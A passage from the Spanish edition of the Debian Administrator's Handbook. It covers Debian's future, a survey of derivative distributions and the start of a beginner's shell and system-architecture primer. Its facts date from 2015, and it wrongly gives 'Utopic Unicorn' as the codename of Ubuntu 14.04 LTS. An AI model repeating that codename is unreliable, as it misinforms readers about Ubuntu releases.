«Bikesheds», una nueva característica del archivo de mantenimiento de software, permitirá a los desarrolladores alojar repositorios de paquetes para fines especiales además de los repositorios principales; esto permitirá tener repositorios de paquetes personales, repositorios para software que no esté listo para alcanzar el repositorio principal, repositorio para software que tiene un público muy concreto, repositorios temporales para prueba y nuevas ideas, y este tipo de cosas.

## **16.2. El futuro de Debian**

Además de estos desarrollos internos uno puede, siendo razonable, esperar que vean la luz nuevas distribuciones basadas en Debian ya que muchas herramientas continúan faciltando esta tarea. También comenzarán nuevos subproyectos especializados para aumentar el alcance de Debian en nuevos horizontes.

La comunidad de usuarios de Debian aumentará y nuevos colaboradores se unirán al proyecto… incluso, tal vez, *justed!* 

El proyecto Debian es más fuerte que nunca y bien encaminado en su objetivo de ser una distribución universal; el chiste interno en la comunidad Debian es «dominación mundial» (*World Domination*).

A pesar de su edad y tamaño, Debian continúa creciendo en todas direcciones (a veces inesperadas). Los colaboradores hierven con ideas y el impuslo aumenta con las discusiones en las listas de correo de desarrollo, aún cuando parezcan peleas de gallos. A veces se compara a Debian con

un agujero negro, de tal densidad que atrae a cualquier nuevo proyecto de software.

Además de la aparente satisfacción de la mayoría de los usuarios de Debian, parece volverse más y más indisputable una nueva tendencia: la gente se da cuenta cada vez más que colaborar, en lugar de trabajar por su cuenta en su rincón, lleva a mejores resultados para todos. Tal es el razonamiento utilizado por las distribuciones que vuelven a incorporarse a Debian como subproyectos.

El proyecto Debian, por lo tanto, no tiene miedo a la extinción…

# **16.3. El futuro de este libro**

Querrías que este libro evolucione en el espíritu del software libre. Por lo tanto, damos la bienvenida a contribuciones, comentarios, sugerencias y críticas. Diríjalas a Raphaël([hertzog@debian.](mailto:hertzog@debian.org) [org\)](mailto:hertzog@debian.org) o Roland([lolando@debian.org](mailto:lolando@debian.org)). Si tiene sugerencias o comentarios que necesiten algún tipo de acción, puede reportar un error en el paquete Debian debian-handbook. Usaremos el sitio web para juntar toda la información relevante a su evolución y allí encontrará información sobre cómo colaborar, especialmente si desea traducir este libro para que esté disponible inclusive para más gente que aquella a la que puede llegar hoy.

## ➨ <http://debian-handbook.info/>

Intentamos integrar la mayoría de lo que nos enseñó nuestra experiencia en Debian para que cualquiera pueda utilizar esta distribución y aprovecharla al máximo lo más rápido posible. Esperamos que este libro contribuya a hacer Debian menos confuso y más popular, ¡damos la bienvenida a que lo publiciten!

Nos gustaría finalizar en un tono más personal. Escribir (y traducir) este libro tomó un tiempo considerable de nuestra actividad profesional usual. Ya que ambos somos consultores independientes, cualquier nueva fuente de ingresos nos da la libertad de dedicar más tiempo a mejorar Debian; esperamos que este libro sea exitoso y contribuya con ello. Mientras tanto ¡puede contratarnos!

- ➨ <http://www.freexian.com>
- ➨ <http://www.gnurandal.com>

¡Hasta pronto!

# Distribuciones derivadas



## **A.1. Censo y cooperación**

El Proyecto Debian reconoce plenamente la importancia de distribuciones derivadas y respalda activamente la colaboración entre todas las partes involucradas. Usualmente esto involucra integrar mejoras desarrolladas inicialmente por una distribución derivada de tal manera que cualquiera pueda beneficiarse y se reduzca el trabajo de mantenimiento a largo plazo.

Esto explica porqué se invita a las distribuciones derivadas a involucrarse en las discusiones en la lista de correo debian-derivatives@lists.debian.org y participar en el censo de derivados. Este censo tiene el objetivo de recolectar información sobre el trabajo que ocurre en un derivado para que los desarrolladores Debian oficiales puedan seguir más fácilmente el estado de sus paquetes en las variantes de Debian.

- ➨ <https://wiki.debian.org/DerivativesFrontDesk>
- ➨ <http://wiki.debian.org/Derivatives/Census>

Ahora describiremos brevemente las distribuciones derivadas más interesantes y populares.

## **A.2. Ubuntu**

Ubuntu causó gran revuelo cuando llegó al escenario del Software Libre, y por buenas razones: Canonical Ltd., la empresa que creó esta distribución, comenzó contratando poco más de treinta desarrolladores Debian y publicando su objetivo a muy largo plazo de proveer una distribución

para el público en general con una nueva versión dos veces al año. También se comprometieron a mantener cada versión por un año y medio.

Estos objetivos necesariamente conllevaron una reducción en su alcance; Ubuntu se concentra en una menor cantidad de paquetes que Debian y está basada principalmente en el escritorio GNOME (aunque una distribución oficial derivada de Ubuntu, llamada «Kubuntu», está basada en KDE). Todo es internacionalizado y está disponible en muchos idiomas.

Hasta ahora, Ubuntu logró mantener este ritmo de publicación. También publican versiones de *soporte a largo plazo* (LTS: «Long Term Support»), con una promesa de manutención de 5 años. En Abril de 2015, la versión LTS actual es la 14.04, apodada «Utopic Unicorn». La última versión no LTS es la 15.04, apodada «Vivid Vervet». Los números de versión describen la fecha de publicación: 15.04, por ejemplo, fue publicada en Abril de 2015.

EN LA PRÁCTICA **el soporte que ofrece Ubuntu y la promesa de mantenimiento** Canonical ha ajustado varias veces las reglas que controlan la longitud del período durante el que se mantiene una publicación dada. Canonical, como empresa, promete proveer actualizaciones de seguridad para todo el software disponible en las secciones main y restricted del compendio de Ubuntu durante 5 años para publicaciones LTS y por 9 meses para publicaciones que no lo sean. Los miembros del equipo MOTU (dueños del universo: «Masters Of The Universe») mantienen todos los demás paquetes (disponibles en universe y multiverse) según el mejor esfuerzo posible. Prepárese para gestionar el soporte de seguridad por su cuenta si depende de paquetes en estas últimas secciones.

Ubuntu llegó a una amplia audiencia en el público general. Millones de usuarios se impresionaron por su facilidad de instalación y el trabajo que se realizó en hacer que el escritorio sea más sencillo de utilizar.

Solía haber una relación tensa entre Ubuntu y Debian; Los desarrolladores de Debian, que pusieron grandes esperanzas en que Ubuntu colaborase directamente con Debian, quedaron defraudados por la diferencia del marketing de Canonical, el cual daba a entender que en Ubuntu se encontraban los buenos ciudadanos del mundo del Software Libre, y la realidad era que simplemente publicaban los cambios que hacían sobre los paquetes de Debian. Las cosas han ido a mejor a lo largo de los años, y Ubuntu ha generalizado la práctica de redirigir los parches al sitio más apropiado (aunque esto solo se aplique al software externo que empaquetan y no al específico de Ubuntu, tales como Mir o Unity).

➨ <http://www.ubuntu.com/>

## **A.3. Linux Mint**

Linux Mint es una distribución (parcialmente) mantenida por la comunidad, respaldada con donaciones y publicidad. Su producto estrella está basado en Ubuntu, pero también proveen una variante «Linux Mint Debian Edition» que evoluciona continuamente (y está basada en Debian Testing). En ambos casos, la instalación inicial involucra arrancar con un LiveDVD.

La distribución intenta simplificar el acceso a tecnologías avanzadas y provee interfaces gráficas específicas sobre el software usual. Por ejemplo, Linux Mint está basado en Cinnamon en vez de GNOME por defecto (pero también incluye MATE así como también KDE y Xfce) provee un sistema de menús diferente; de forma similar, la interfaz de gestión de paquetes, aunque basada en APT, provee una interfaz específica con una evaluación del riesgo en cada actualización de un paquete.

Linux Mint incluye una gran cantidad de software privativo para mejorar la experiencia de los usuarios que lo puedan necesitar. Por ejemplo: Adobe Flash y «codecs» multimedia.

➨ <http://www.linuxmint.com/>

## **A.4. Knoppix**

La distribución Knoppix casi no necesita introducción. Fue la primera distribución popular que proveyó un *LiveCD*; en otras palabras, un CD-ROM de arranque que ejecutaba un sistema Linux listo sin necesitar un disco duro — se mantendría intacto cualquier sistema ya instalado en la máquina. La detección automática de los dispositivos disponibles le permitió a esta distribución funcionar en la mayoría de las configuraciones de hardware. El CD-ROM incluye casi 2 Gb de software (comprimido) y la versión en DVD-ROM todavía contiene más.

La combinación de este CD-ROM y una llave USB le permite llevar sus archivos a todos lados y trabajar en cualquier equipo sin dejar rastros — recuerde que la distribución no utiliza el disco duro en absoluto. Knoppix utiliza LXDE (un escritorio gráfico liviano) por defecto, pero la versión en DVD incluye tambien GNOME y KDE. Muchas otras distribuciones proveen otras combinaciones de escritorios y software. Esto es posible, en parte, gracias al paquete Debian *live-build* que hace relativamente sencillo crear un LiveCD.

➨ <http://live.debian.net/>

Sepa que Knoppix también provee un instalador: puede primero probar la distribución como LiveCD y luego instalarla en un disco duro para obtener mejor rendimiento.

```
➨ http://www.knopper.net/knoppix/index-en.html
```
## **A.5. Aptosid y Siduction**

Esta distribución basada en la comunidad sigue los cambios de Debian *Sid* (*Unstable*) — de allí su nombre — e intenta publicar 4 versiones nuevas cada año. Las modificaciones tienen alcances limitados: el objetivo es proveer el software más reciente y actualizar los controladores para el hardware más reciente al mismo tiempo que permite a sus usuarios volver a la distribución oficial de Debian en cualquier momento. Aptosid era conocido anteriormente como Sidux, y Siduction es una bifurcación más reciente de Aptosid.

- ➨ <http://aptosid.com>
- ➨ <http://siduction.org>

# **A.6. Grml**

Grml es un LiveCD con muchas herramientoas para administradores de sistemas que tienen que ver con la instalación, despliegue y rescate de sistemas. Se provee el LiveCD en dos versiones, full («completo») y small («pequeño»), ambas disponibles para equipos de 32 y 64 bits. Obviamente, la diferencia entre estas versiones es la cantidad de software incluído y el tamaño del resultado.

➨ <https://grml.org>

## **A.7. Tails**

Tails (The Amnesic Incognito Live System, el Sistema vivo incógnito y amnésico) pretende ofrecer un sistema vivo que guarde el anonimato y la privacidad. Se cuida de no dejar ningun rastro en el ordenador donde se ejecuta y usa la red Tor para conectarse a internet de la forma lo más anónima posible.

```
➨ https://tails.boum.org
```
## **A.8. Kali Linux**

Kali Linux es una distribución derivada de Debian especializada en pruebas de penetración («pentesting» para acortar). Provee software para auditar la seguridad de una red o el equipo en el que se ejecuta, y analiza los resultados después del ataque (lo que es conocido como «informática forense»).

➨ <https://kali.org>

## **A.9. Devuan**

Devuan es una bifurcación relativamente nueva de Debian: empezó en 2014 como la reacción a la decisión tomada por Debian de cambiar a systemd como sistema de inicio por defecto. Un grupo de usuarios vinculados por sysv y contrarios (con opiniones reales o percebidas) a los inconvenientes que proporciona systemd empezaron Devuan con el objetivo de mantener un sistema libre de systemd. A fecha de Marzo de 2015 todavía no han publicado ninguna versión real; parece esperar a ver si el proyecto convence y encuentro su nicho o si los detractores de systemd aprenderán a aceptarlo.

➨ <http://devuan.org>

## **A.10. Tanglu**

Tanglu es otra derivada de Debian; esta se basa en una mezcla de Debian *Testing* y *Unstable*. Su meta es ofrecer un entorno de escritorio amigable y moderno basado en software reciente, sin los acarreos de liberación de Debian.

➨ <http://tanglu.org>

## **A.11. DoudouLinux**

DoudouLinux tiene como objetivo a los niños pequeños (desde los 2 años de edad). Para conseguir este objetivo, provee una interfaz gráfica muy modificada (basada en LXDE) y contiene muchos juegos y aplicaciones educativas. El acceso a Internet está filtrado para evitar que los niños accedan a sitios web problemáticos. Y la publicidad se encuentra bloqueada. El objetivo es que los padres puedan dejar tranquilamente que sus hijos utilicen el equipo una vez que inició DoudouLinux. Y los niños deberían estar encantados con DoudouLinux de la misma forma que disfrutan consolas de videojuegos.

➨ <http://www.doudoulinux.org>

## **A.12. Raspbian**

Raspbian es una reconstrucción de Debian optimizada para la popular (y económica) familia Raspberry Pi de ordenadores en placa. El hardware para esta plataforma es más potente que la arquitectura Debian *armel* puede ofrecer y que se requeriría para *armhf* ; así que Raspbian es una clase de intermediario, reconstruído específicamente para este hardware e incluye parches enfocados a solo a este ordenador.

➨ <https://raspbian.org>

## **A.13. Y muchas más**

El sitio web Distrowatch hace referencia a una inmensa cantidad de distribuciones Linux, muchas de las cuales están basadas en Debian. Navegar este sitio es una excelente forma de adentrarse en la diversidad del mundo del Software Libre.

➨ <http://distrowatch.com>

El formulario de búsqueda le puede ayudar a rastrear una distribución según su linaje. En Marzo de 2015, ¡seleccionar Debian llevaba a 131 distribuciones activas!

➨ <http://distrowatch.com/search.php>
# Apéndice

# Curso breve de emergencia

Contenidos

Consola y órdenes básicas 473 Organización de la jerarquía del sistema de archivos 476 Funcionamiento interno de un equipo: las diferentes capas involucradas 478 Algunas tareas administradas por el núcleo 481 El espacio de usuario 484

# **B.1. Consola y órdenes básicas**

En el mundo Unix, todo administrador debe utilizar la línea de órdenes tarde o temprano; por ejemplo, cuando el sistema no inicia adecuadamente y sólo provee la consola de modo de rescate. Poder manejar tal interfaz es, por lo tanto, una habilidad de supervivencia básica para dichas circunstancias.

VISTA RÁPIDA **Inicio del intérprete de órdenes** Puede ejecutar un entorno de línea de órdenes desde el escritorio gráficos, con una aplicación conocida como «terminal», como las que encontrará en la vista «Actividades» de Gnome (es la que verá cuando mueva el ratón a la esquina superior izaquierda tecleando las primeras letras del nombre de la aplicación). En KDE lo encontrará en K *→* Aplicaciones *→* Sistema.

Esta sección sólo provee una mirada rápida de las órdenes. Todas tienen muchas opciones que no describimos, así que le remitimos a la abundante documentación de las que dispone en sus respectivas páginas de manual.

### B.1.1. Navegación del árbol de directorios y gestión de archivos

Una vez que abrió una sesión, el programa pwd (que significa *imprimir directorio de trabajo*: «print working directory») mostrará la ubicación actual en el sistema de archivos. Puede cambiar el directorio actual ejecutando cd *directorio* (cd significa *cambiar directorio*: «change directory»). El directorio padre siempre se llama .. (dos puntos), mientras que también se conoce al directorio actual como . (un punto). El programa ls permite *enumerar* («listing») el contenido de un directorio. Si no le provee ningún parámetro, operará en el directorio actual.

```
$ pwd
/home/rhertzog
$ cd Desktop
$ pwd
/home/rhertzog/Desktop
$ cd .
$ pwd
/home/rhertzog/Desktop
$ cd ..
$ pwd
/home/rhertzog
$ ls
Desktop Downloads Pictures Templates
Documents Music Public Videos
```
Puede crear un directorio nuevo con mkdir *directorio* y puede eliminar un directorio existente (y vacío) con rmdir *directorio*. El programa mv permite *mover* («move») y/o cambiar el nombre de archivos y directorios; *eliminará* («remove») un archivo con rm *archivo*.

\$ **mkdir test** \$ **ls** Desktop Downloads Pictures Templates Videos Documents Music Public test \$ **mv test new** \$ **ls** Desktop Downloads new Public Videos Documents Music Pictures Templates \$ **rmdir new** \$ **ls** Desktop Downloads Pictures Templates Videos Documents Music Public

B.1.2. Visualización y modificación de archivos de texto

Si ejecuta cat *archivo* (*concatena* — «concatenate» — archivos a su salida estándar del dispositivo) éste leerá el archivo y mostrará sus contenidos en la terminal. Si el archivo es demasiado grande para entrar en una pantalla, utilice un paginador como less (o more) para mostrarlo página por página.

El programa editor inicia un editor de texto (como vi o nano) y permite crear, modificar y leer archivos de texto. A veces puede crear los archivos más simples directamente desde el intérprete utilizando redirección: echo "*texto*" >*archivo* creará un archivo llamado *archivo* con «*texto*» como su contenido. También es posible agregar una línea al final de este archivo si ejecuta algo como echo "*moretext*" >> *archivo*. Note el >> en este ejemplo.

### B.1.3. Búsqueda de y en archivos

Si ejecuta find *directorio criterio*, buscará archivos en la jerarquía dentro de *directorio* según varios criterios. El criterio utilizado más frecuentemente es -name nombre: permite buscar un archivo según su nombre.

Si ejecuta grep *expresión archivos* busca en el contenido de los archivos y extrae las líneas que coinciden con la expresión regular (revise el recuadro «[Expresiones regulares»](#page-310-0) página 279). Agregar la opción -r activa una búsqueda recursiva en todos los archivos que contenga el directorio que pasó como parámetro. Esto permite buscar en un archivo del que sólo conoce parte de su contenido.

### B.1.4. Gestión de proceso

Si ejecuta ps aux, obtendrá una enumeración de los procesos actualmente en ejecución y le ayudará a identificarlos mostrando su *pid* (id de proceso: «process id»). Una vez que sabe el *pid* de un proceso, puede ejecutar kill -*señal pid* para enviarle una señal (siempre que sea el dueño del proceso). Existen varias señales, las más utilizadas son TERM (pedido de terminación de forma ordenada) y KILL (finalización forzada).

El intérprete de órdenes también puede ejecutar programas en segundo plano si la orden finaliza con «&». Cuando utiliza el símbolo «et», el usuario recupera el control de la consola inmediatamente aún cuando la orden continúa en ejecución (escondido del usuario como un proceso en segundo plano). El programa jobs («trabajos») enumerará los procesos ejecutándose en segundo plano; si ejecuta fg %*número-de-trabajo* (por *primer plano*: «foreground») recuperará en primer plano una orden. Cuando un programa esté ejecutándose en primer plano (ya sea porque se lo inició de esa forma o porque se lo recuperó desde segundo plano con fg) puede pausar el proceso y obtener el control de la línea de órdenes con la combinación de teclas Control+Z. Luego puede continuar el proceso en segundo plano con bg %*número-de-trabajo* (por «segundo plano»: «*background*»).

### B.1.5. Información de sistema: memoria, espacio en disco, identidad

El programa free («libre») muestra información sobre la memoria; df (*libre en disco*: «disk free») reporta el espacio en disco disponible para cada uno de los discos montados en el sistema de archivos. Ambos poseen la opción -h (*legible por humanos*: «human readable») convierte los tamaños en unidades más legibles (frecuentemente mebibytes o gibibytes). De forma similar, el programa free soporta las opciones-m y -g con las que mostrará, respectivamente, los datos en mebibytes o gibibytes.



<span id="page-507-0"></span>

El programa id muestra la identidad del usuario ejecutando la sesión junto con la lista de grupos a los que pertenece. Debido a que el acceso a algunos archivos o dispositivos puede estar limitados a miembros de ciertos grupos, puede ser útil verificar a qué grupos se pertenece.

```
$ id
uid=1000(rhertzog) gid=1000(rhertzog) groups=1000(rhertzog),24(cdrom),25(floppy),27(
    \rightarrow sudo), 29(audio), 30(dip), 44(video), 46(plugdev), 108(netdev), 109(bluetooth), 115(
    ➥ scanner)
```
# **B.2. Organización de la jerarquía del sistema de archivos**

### B.2.1. El directorio raíz

Un sistema Debian está organizado según el *estándar de jerarquía de archivos* (FHS: «File System Hierarchy Standard»). Este estándar define el propósito de cada directorio. Por ejemplo, se describen los directorios de primer nivel como sigue:

- /bin/: programas básicos;
- /boot/: núcleo Linux y otros archivos necesarios para las primeras etapas del proceso de arranque;
- /dev/: archivos de dispositivo;
- /etc/: archivos de configuración;
- / home/: archivos personales de los usuarios;
- /lib/: bibliotecas básicas:
- /media/\*: puntos de montaje para dispositivos removibles (CD-ROM, llaves USB, etc.);
- /mnt/: punto de montaje temporal;
- /opt/: aplicaciones adicionales provistas por terceros;
- /root/: archivos personales del administrador (root);
- /run/: datos volátiles en tiempo de ejecución que no persisten entre reinicios (todavía no incluído en el FHS);
- /sbin/: programas de sistema;
- /srv/: datos utilizados por los servidores en este sistema;
- /tmp/; archivos temporales; generalmente se vacía este directorio durante el arranque;
- /usr/: aplicaciones; este directorio está subdividido en bin, sbin, lib (según la misma lógica que el directorio raíz). Lo que es más, /usr/share/ contiene datos independientes de la arquitectura. El objetivo de /usr/local/ es para que el administrador instale aplicaciones manualmente sin sobreescribir archivos administrados por el sistema de paquetes (dpkg).
- /var/: datos variables administrados por demonios. Esto incluye archivos de registro, colas, cachés, etc.
- /proc/ y /sys/ son específicos del núcleo Linux (y no son parte del FHS). El núcleo los utiliza para exportar datos a espacio de usuario. (vea Sección [B.3.4,](#page-511-0) [«El espacio de usuario»](#page-511-1) página 480 y Sección [B.5,](#page-515-0) «[El espacio de usuario](#page-515-1)» página 484 para explicaciones acerca de este concepto).

# B.2.2. El directorio personal de los usuarios

El contenido del directorio personal de un usuario no está estandarizado, pero sí existen algunas convenciones notables. Una de ellas es que usualmente se refiere al directorio personal de un usuario con una virgulilla («~»). Es útil saberlo ya que los intérpretes de órdenes reemplazan una virgulilla automáticamente con el directorio correcto (generalmente /home/*usuario*/).

Tradicionalmente, las aplicaciones almacenan sus archivos de configuración en el directorio personal del usuario, pero sus nombres generalmente comienzan con un punto (por ejemplo, el cliente de correo mutt almacena su configuración el ~/.muttrc). Tenga en cuenta que los nombres de archivos que comienzan con un punto están escondidos de forma predeterminada; sólo serán enumerados por ls cuando utilice la opción -a y por los gestores gráficos de archivos cuando les indique que muestren archivos ocultos.

Algunos programas también utilizan múltiples archivos de configuración organizados en un directorio (por ejemplo: ~/.ssh/). Algunas aplicaciones (como el navegador web Iceweasel) también utlizarán su directorio para almacenar un caché de datos descargados. Esto significa que estos directorios pueden llegar a utilizar mucho espacio en disco.

Estos archivos de configuración almacenados directamente en el directorio personal de los usuarios, a los que se refieren colectivamente como «*dotfiles*» («archivos punto»), son tan populares al punto que estos directorios pueden estar atiborrados de ellos. Afortunadamente, se desarrolló la «Especificación de directorio base XDG» («XDG Base Directory Specification») gracias a un esfuerzo colectivo bajo la tutela de FreeDesktop.org, una convención que intenta limpiar estos archivos y directorios. Esta especificación indica que se debe almacenar los archivos de configuración bajo ~/.config, archivos de caché bajo ~/.cache y archivos de dato de aplicaciones bajo ~/.local (o subdirectorios de los mismos). Esta convención está ganando popularidad lentamente y varias aplicaciones (especialmente las gráficas) ya comenzaron a seguirla.

Los escritorios gráficos generalmente muestran en el escritorio (es decir, lo que se ve cuando se cierran o minimizan todas las aplicaciones) el contenido del directorio ~/Desktop/ (o el término apropiado si el sistema está configurado en otro idioma distinto al inglés).

<span id="page-509-0"></span>Finalmente, el sistema de correo a veces almacena sus correos entrantes en un directorio ~/ Mail/.

# **B.3. Funcionamiento interno de un equipo: las diferentes capas involucradas**

Generalmente se considera a un equipo como algo bastante abstracto, y la interfaz visible al exterior es mucho más simple que su complejidad interna. Esta complejidad proviene, en parte, de la cantidad de partes involucradas. Sin embargo, podemos visualizar estas piezas en capas, donde cada capa sólo interactúa con aquellas inmediatamente sobre y bajo ella.

Un usuario final puede vivir sin saber estos detalles… siempre que todo funcione. Cuando nos enfrentamos con un problema como «¡Internet no anda!», lo primero que debemos hacer es identificar en qué capa se origina el problema. ¿Está funcionando la tarjeta de red (hardware)? ¿Es reconocida por el equipo? ¿El núcleo Linux la ve? ¿Los parámetros de red configurados son correctos? Todas estas preguntas aíslan una capa apropiada y se enfocan en una fuente potencial del problema.

### B.3.1. La capa más profunda: el hardware

Comencemos recordando básicamente que una máquina es, primero y principal, un conjunto de elementos de hardware. Generalmente tendrá una placa principal (conocida como *placa base*: «motherboard») con uno (o más) procesadores, algo de RAM, controladores de dispositivos y puertos de extensión para placas opcionales (para otros controladores de dispositivos). Los más notables entre estos controladores son IDE (ATA paralelo), SCSI y ATA Serial para conectar dispositivos de almacenamiento como discos duros. Entre otros controladores encontraremos a USB, que es capaz de albergar una gran variedad de dispositivos (desde cámaras web a termómetros, desde teclados a sistemas de automatización hogareña) y IEEE 1394 (Firewire). Estos controladores frecuentemente permiten conectar varios dispositivos por lo que se conoce al subsistema completo gestionado por un controlador como «canal» («bus»). Las placas opcionales incluyen tarjetas gráficas (en las que conectará pantallas y monitores), tarjetas de sonido, tarjetas de interfaz de red, etc. Algunas placas principales son prefabricadas con estas funcionalidades y no necesitan placas opcionales.

### EN LA PRÁCTICA

**Revisión del funcionamiento del hardware**

Puede ser complicado revisar que una porción de hardware funciona. Por el otro lado, probar que no funciona a veces es muy simple.

Un disco duro está hecho de platos giratorios y cabezas magnéticas móviles. Cuando se enciende un disco duro, el motor de las placas genera un zumbido característico. También disipa energía en forma de calor. Por lo tanto, un disco duro que se mantiene frío y silencioso al encender está roto.

<span id="page-510-0"></span>Las tarjetas de red frecuentemente incluyen LEDs que muestran el estado del enlace. Si tiene un cable conectado que lleva a un switch o hub de red funcional, al menos un LED estará encendido. Si ningún LED enciende, la tarjeta en sí, el dispositivo de red o el cable entre ellos tiene una falla. El siguiente paso, obviamente, es probar cada componente de forma individual.

Algunas placas opcionales — especialmente las tarjetas de video 3D — incluyen dispositivos de enfriamiento como disipadores de calor y/o ventiladores. Si el ventilador no gira aún cuando se enciende la tarjeta, una explicación posible es el sobrecalentamiento de la tarjeta. Esto también es aplicable a el o los procesadores principales ubicados en la placa principal.

### B.3.2. El iniciador: el BIOS o UEFI

El hardware, por sí mismo, no es capaz de realizar tareas útiles sin un software asociado que lo maneje. El propósito de los sistemas operativos y las aplicaciones es controlar e interactuar con el hardware. Éstos, sin embargo, necesitan hardware funcional para ejecutar.

Esta simbiosis entre el hardware y el software no ocurre por sí sola. Cuando recién se enciende el equipo es necesario cierta configuración inicial. Este rol es asumido por la BIOS o UEFI, una parte de software embebido en la placa base que se ejecuta automáticamente cuando se enciende. Su tarea principal es buscar el software y cederle el control. Normalmente en el caso de la BIOS, esto involucra buscar el primer disco duro con un sector de arranque (también conocido como *registro maestro de arranque* o MBR: «Master Boot Record»), cargar dicho sector y ejecutarlo. De allí en adelante, usualmente no se utiliza la BIOS (hasta el próximo arranque). En el caso de UEFI, el proceso conlleva buscar en los discos para encontrar la partición dedicada a EFI que contiene las aplicaciones que EFI ejecutará más adelante.



El BIOS/UEFI también contiene un software llamado «Setup», diseñado para permitir configurar aspectos del equipo. En particular, permite elegir el dispositivo de arranque preferido (por ejemplo, un disco flexible o dispositivo CD-ROM), configurar el reloj del sistema, etc. Iniciar «Setup» usualmente involucra presionar una tecla tan pronto como enciende el equipo. Generalmente esta tecla es Del o Esc, pero a veces también puede ser F2 o F10. La mayoría de las veces, la tecla correcta aparece brevemente en la pantalla durante el arranque.

El sector de arranque (o la partición EFI), por su parte, contiene otro software pequeño llamado el gestor de arranque, cuyo propósito es encontrar y ejecutar un sistema operativo. Debido a que dicho gestor de arranque no está embebido en la placa principal sino que se lo carga desde el disco, puede ser más inteligente que el BIOS, lo que explica porqué el BIOS no carga el sistema operativo por su cuenta. Por ejemplo, el gestor de arranque (frecuentemente GRUB en los sistemas Linux) puede enumerar los sistemas operativos disponibles y pedirle al usuario que elija uno. Usualmente, provee un tiempo de espera y una opción predeterminada. A veces el usuario también puede decidir agregar parámetros que pasarle al núcleo, etc. Eventualmente, se encuentra el núcleo, se lo carga en memoria y se lo ejecuta.

<span id="page-511-2"></span>

El BIOS/UEFI también está a cargo de detectar e inicializar algunos dispositivos. Obviamente, esto incluye los dispositivos IDE/SATA (generalmente discos duros y dispositivos CD-ROM), pero también dispositivos PCI. Normalmente, se enumeran en pantalla los dispositivos detectados durante el proceso de arranque. Si la lista pasa demasiado rápido, utilice la tecla Pause para congelarla el tiempo suficiente para leerla. Si faltan dispositivos PCI instalados, es un mal augurio. En el peor de los casos el dispositivo tiene una falla. En el mejor de los casos, simplemente es incompatible con la versión del BIOS o la placa principal. Las especificaciones PCI evolucionan y no se garantiza que las placas principales antiguas sean compatibles con dispositivos PCI más nuevos.

### B.3.3. El núcleo

Tanto el BIOS/UEFI como el gestor de arranque sólo ejecutan por unos segundos cada uno; ahora llegamos al primer software que ejecuta por más tiempo: el núcleo del sistema operativo. Este núcleo asume el rol del director en una orquesta y asegura la coordinación entre el hardware y el software. Este papel involucra varias tareas que incluyen: administrar el hardware, gestionar procesos, usuarios y permisos, el sistema de archivos, etc. El núcleo provee una base común a todos los otros programas en el sistema.

### <span id="page-511-0"></span>B.3.4. El espacio de usuario

<span id="page-511-1"></span>Si bien todo lo que ocurre fuera del núcleo puede agruparse bajo el nombre «espacio de usuario», todavía podemos separarlo en capas de software. Sin embargo, sus interacciones son más complejas que antes y la clasificación puede no ser tan simple. Una aplicación normalmente utiliza bibliotecas, que a su vez involucran al núcleo, pero la comunicación también puede involucrar otros programas o inclusive bibliotecas que interactúan entre sí.

# <span id="page-512-0"></span>**B.4. Algunas tareas administradas por el núcleo**

### B.4.1. Administración del hardware

El núcleo tiene, antes que nada, la tarea de controlar las partes del hardware, detectarlas, encenderlas cuando se enciende el equipo, etc. También los pone a disposición del software de más alto nivel con una interfaz de programación simplificada para que las aplicaciones puedan aprovechar dispositivos sin tener que preocuparse por detalles como cuál puerto de extensión es aquél en el que está conectada una tarjeta. La interfaz de programación también provee una capa de abstracción; permite, por ejemplo, que el software de videoconferencias utilice una cámara web independientemente de su modelo y fabricante. El software puede utilizar simplemente la interfaz *video para Linux* (V4L: «Video for Linux») y el núcleo traduce las llamadas a las funciones de esta interfaz a las órdenes de hardware reales que necesita la cámara específica que está utilizando.

